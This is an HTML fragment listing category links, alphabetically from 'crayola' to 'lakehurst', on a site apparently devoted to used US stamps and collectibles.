	<li class="cat-item cat-item-383"><a href="https://unitedstatesstampsused.org/category/crayola/" >crayola</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://unitedstatesstampsused.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://unitedstatesstampsused.org/category/crease/" >crease</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://unitedstatesstampsused.org/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://unitedstatesstampsused.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://unitedstatesstampsused.org/category/crisloid/" >crisloid</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://unitedstatesstampsused.org/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://unitedstatesstampsused.org/category/csa1/" >csa1</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://unitedstatesstampsused.org/category/csa5/" >csa5</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://unitedstatesstampsused.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://unitedstatesstampsused.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://unitedstatesstampsused.org/category/damian/" >damian</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://unitedstatesstampsused.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://unitedstatesstampsused.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://unitedstatesstampsused.org/category/deaf/" >deaf</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://unitedstatesstampsused.org/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://unitedstatesstampsused.org/category/dealers/" >dealers</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://unitedstatesstampsused.org/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://unitedstatesstampsused.org/category/decks/" >decks</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://unitedstatesstampsused.org/category/decl/" >decl</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://unitedstatesstampsused.org/category/declaration/" >declaration</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://unitedstatesstampsused.org/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-6726"><a href="https://unitedstatesstampsused.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://unitedstatesstampsused.org/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://unitedstatesstampsused.org/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://unitedstatesstampsused.org/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://unitedstatesstampsused.org/category/deputy/" >deputy</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://unitedstatesstampsused.org/category/destroy/" >destroy</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://unitedstatesstampsused.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://unitedstatesstampsused.org/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://unitedstatesstampsused.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://unitedstatesstampsused.org/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://unitedstatesstampsused.org/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://unitedstatesstampsused.org/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://unitedstatesstampsused.org/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://unitedstatesstampsused.org/category/disappeared/" >disappeared</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://unitedstatesstampsused.org/category/dishonest/" >dishonest</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://unitedstatesstampsused.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://unitedstatesstampsused.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://unitedstatesstampsused.org/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://unitedstatesstampsused.org/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://unitedstatesstampsused.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesstampsused.org/category/dougherty/" >dougherty</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://unitedstatesstampsused.org/category/doyles/" >doyle&#039;s</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://unitedstatesstampsused.org/category/drbobstamps/" >drbobstamps</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://unitedstatesstampsused.org/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://unitedstatesstampsused.org/category/dtg/" >dtg&#039;</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://unitedstatesstampsused.org/category/dtstamps/" >dtstamps</a>
</li>
	<li class="cat-item cat-item-6932"><a href="https://unitedstatesstampsused.org/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://unitedstatesstampsused.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://unitedstatesstampsused.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://unitedstatesstampsused.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://unitedstatesstampsused.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://unitedstatesstampsused.org/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://unitedstatesstampsused.org/category/edited/" >edited</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://unitedstatesstampsused.org/category/edsroom-17886/" >edsroom-17886</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://unitedstatesstampsused.org/category/edw1949sell/" >edw1949sell</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://unitedstatesstampsused.org/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://unitedstatesstampsused.org/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://unitedstatesstampsused.org/category/ellington/" >ellington</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://unitedstatesstampsused.org/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://unitedstatesstampsused.org/category/elusive/" >elusive</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://unitedstatesstampsused.org/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-7093"><a href="https://unitedstatesstampsused.org/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://unitedstatesstampsused.org/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://unitedstatesstampsused.org/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://unitedstatesstampsused.org/category/encyclopedia/" >encyclopedia</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://unitedstatesstampsused.org/category/ending/" >ending</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://unitedstatesstampsused.org/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://unitedstatesstampsused.org/category/envelope/" >envelope</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://unitedstatesstampsused.org/category/epictronicrwith/" >epictronicrwith</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://unitedstatesstampsused.org/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://unitedstatesstampsused.org/category/errors/" >errors</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://unitedstatesstampsused.org/category/escondido/" >escondido</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://unitedstatesstampsused.org/category/essay/" >essay</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://unitedstatesstampsused.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://unitedstatesstampsused.org/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://unitedstatesstampsused.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://unitedstatesstampsused.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://unitedstatesstampsused.org/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://unitedstatesstampsused.org/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://unitedstatesstampsused.org/category/experts/" >expert&#039;s</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://unitedstatesstampsused.org/category/exskinner/" >exskinner</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://unitedstatesstampsused.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://unitedstatesstampsused.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://unitedstatesstampsused.org/category/ezstamp/" >ezstamp</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://unitedstatesstampsused.org/category/f-vf/" >f-vf</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://unitedstatesstampsused.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://unitedstatesstampsused.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://unitedstatesstampsused.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://unitedstatesstampsused.org/category/famours/" >famours</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://unitedstatesstampsused.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://unitedstatesstampsused.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://unitedstatesstampsused.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://unitedstatesstampsused.org/category/farwell/" >farwell</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://unitedstatesstampsused.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://unitedstatesstampsused.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://unitedstatesstampsused.org/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://unitedstatesstampsused.org/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://unitedstatesstampsused.org/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://unitedstatesstampsused.org/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://unitedstatesstampsused.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://unitedstatesstampsused.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://unitedstatesstampsused.org/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://unitedstatesstampsused.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://unitedstatesstampsused.org/category/finevery/" >finevery</a>
</li>
	<li class="cat-item cat-item-7318"><a href="https://unitedstatesstampsused.org/category/fired/" >fired</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://unitedstatesstampsused.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://unitedstatesstampsused.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://unitedstatesstampsused.org/category/five-cent/" >five-cent</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://unitedstatesstampsused.org/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://unitedstatesstampsused.org/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://unitedstatesstampsused.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://unitedstatesstampsused.org/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://unitedstatesstampsused.org/category/flown/" >flown</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://unitedstatesstampsused.org/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://unitedstatesstampsused.org/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://unitedstatesstampsused.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://unitedstatesstampsused.org/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://unitedstatesstampsused.org/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://unitedstatesstampsused.org/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://unitedstatesstampsused.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://unitedstatesstampsused.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://unitedstatesstampsused.org/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://unitedstatesstampsused.org/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://unitedstatesstampsused.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://unitedstatesstampsused.org/category/francobollo/" >francobollo</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://unitedstatesstampsused.org/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://unitedstatesstampsused.org/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://unitedstatesstampsused.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://unitedstatesstampsused.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://unitedstatesstampsused.org/category/fryeburg/" >fryeburg</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://unitedstatesstampsused.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://unitedstatesstampsused.org/category/g136774/" >g136774</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://unitedstatesstampsused.org/category/g136789/" >g136789</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://unitedstatesstampsused.org/category/g138130/" >g138130</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://unitedstatesstampsused.org/category/g138146/" >g138146</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://unitedstatesstampsused.org/category/g138165/" >g138165</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesstampsused.org/category/g156/" >g156</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesstampsused.org/category/gamblers/" >gambler&#039;s</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://unitedstatesstampsused.org/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://unitedstatesstampsused.org/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://unitedstatesstampsused.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://unitedstatesstampsused.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://unitedstatesstampsused.org/category/gerda/" >gerda</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://unitedstatesstampsused.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://unitedstatesstampsused.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://unitedstatesstampsused.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://unitedstatesstampsused.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://unitedstatesstampsused.org/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://unitedstatesstampsused.org/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://unitedstatesstampsused.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://unitedstatesstampsused.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://unitedstatesstampsused.org/category/gold-magic/" >gold-magic</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://unitedstatesstampsused.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://unitedstatesstampsused.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://unitedstatesstampsused.org/category/grad/" >grad</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://unitedstatesstampsused.org/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://unitedstatesstampsused.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://unitedstatesstampsused.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://unitedstatesstampsused.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://unitedstatesstampsused.org/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://unitedstatesstampsused.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://unitedstatesstampsused.org/category/greenhood/" >greenhood</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://unitedstatesstampsused.org/category/greetings/" >greetings</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://unitedstatesstampsused.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://unitedstatesstampsused.org/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://unitedstatesstampsused.org/category/grossman/" >grossman</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://unitedstatesstampsused.org/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://unitedstatesstampsused.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://unitedstatesstampsused.org/category/h416/" >h416</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://unitedstatesstampsused.org/category/hai-drico/" >hai-drico</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://unitedstatesstampsused.org/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://unitedstatesstampsused.org/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://unitedstatesstampsused.org/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://unitedstatesstampsused.org/category/hand-signed/" >hand-signed</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://unitedstatesstampsused.org/category/hanson/" >hanson</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://unitedstatesstampsused.org/category/harding/" >harding</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://unitedstatesstampsused.org/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://unitedstatesstampsused.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://unitedstatesstampsused.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://unitedstatesstampsused.org/category/harveys/" >harveys</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://unitedstatesstampsused.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesstampsused.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://unitedstatesstampsused.org/category/hedbert/" >hedbert</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://unitedstatesstampsused.org/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://unitedstatesstampsused.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://unitedstatesstampsused.org/category/herrickstamp/" >herrickstamp</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://unitedstatesstampsused.org/category/hershey/" >hershey</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://unitedstatesstampsused.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://unitedstatesstampsused.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://unitedstatesstampsused.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://unitedstatesstampsused.org/category/hindenburg/" >hindenburg</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://unitedstatesstampsused.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://unitedstatesstampsused.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://unitedstatesstampsused.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://unitedstatesstampsused.org/category/holtz/" >holtz</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://unitedstatesstampsused.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://unitedstatesstampsused.org/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://unitedstatesstampsused.org/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://unitedstatesstampsused.org/category/horiz/" >horiz</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://unitedstatesstampsused.org/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://unitedstatesstampsused.org/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://unitedstatesstampsused.org/category/houndoom/" >houndoom</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://unitedstatesstampsused.org/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://unitedstatesstampsused.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://unitedstatesstampsused.org/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://unitedstatesstampsused.org/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://unitedstatesstampsused.org/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://unitedstatesstampsused.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://unitedstatesstampsused.org/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://unitedstatesstampsused.org/category/ihobb/" >ihobb</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://unitedstatesstampsused.org/category/illustrated/" >illustrated</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://unitedstatesstampsused.org/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesstampsused.org/category/immigration/" >immigration</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://unitedstatesstampsused.org/category/imperf/" >imperf</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://unitedstatesstampsused.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://unitedstatesstampsused.org/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://unitedstatesstampsused.org/category/inauguration/" >inauguration</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://unitedstatesstampsused.org/category/incl/" >incl</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://unitedstatesstampsused.org/category/includes/" >includes</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://unitedstatesstampsused.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://unitedstatesstampsused.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://unitedstatesstampsused.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://unitedstatesstampsused.org/category/inherited/" >inherited</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://unitedstatesstampsused.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://unitedstatesstampsused.org/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://unitedstatesstampsused.org/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://unitedstatesstampsused.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://unitedstatesstampsused.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://unitedstatesstampsused.org/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://unitedstatesstampsused.org/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://unitedstatesstampsused.org/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://unitedstatesstampsused.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://unitedstatesstampsused.org/category/itcen/" >itcen</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://unitedstatesstampsused.org/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://unitedstatesstampsused.org/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://unitedstatesstampsused.org/category/ithaca/" >ithaca</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://unitedstatesstampsused.org/category/j100/" >j100</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://unitedstatesstampsused.org/category/j101/" >j101</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://unitedstatesstampsused.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://unitedstatesstampsused.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://unitedstatesstampsused.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://unitedstatesstampsused.org/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://unitedstatesstampsused.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://unitedstatesstampsused.org/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://unitedstatesstampsused.org/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-7377"><a href="https://unitedstatesstampsused.org/category/jeweler/" >jeweler</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://unitedstatesstampsused.org/category/jhind/" >jhind</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://unitedstatesstampsused.org/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://unitedstatesstampsused.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://unitedstatesstampsused.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://unitedstatesstampsused.org/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://unitedstatesstampsused.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://unitedstatesstampsused.org/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://unitedstatesstampsused.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://unitedstatesstampsused.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://unitedstatesstampsused.org/category/kanawha/" >kanawha</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://unitedstatesstampsused.org/category/kappys/" >kappys</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://unitedstatesstampsused.org/category/kappysstamps/" >kappysstamps</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://unitedstatesstampsused.org/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://unitedstatesstampsused.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://unitedstatesstampsused.org/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://unitedstatesstampsused.org/category/kikyo/" >kikyo</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://unitedstatesstampsused.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://unitedstatesstampsused.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://unitedstatesstampsused.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://unitedstatesstampsused.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://unitedstatesstampsused.org/category/kingsley/" >kingsley</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://unitedstatesstampsused.org/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://unitedstatesstampsused.org/category/klondike/" >klondike</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://unitedstatesstampsused.org/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://unitedstatesstampsused.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://unitedstatesstampsused.org/category/kubicki/" >kubicki</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://unitedstatesstampsused.org/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://unitedstatesstampsused.org/category/lakehurst/" >lakehurst</a>
</li>
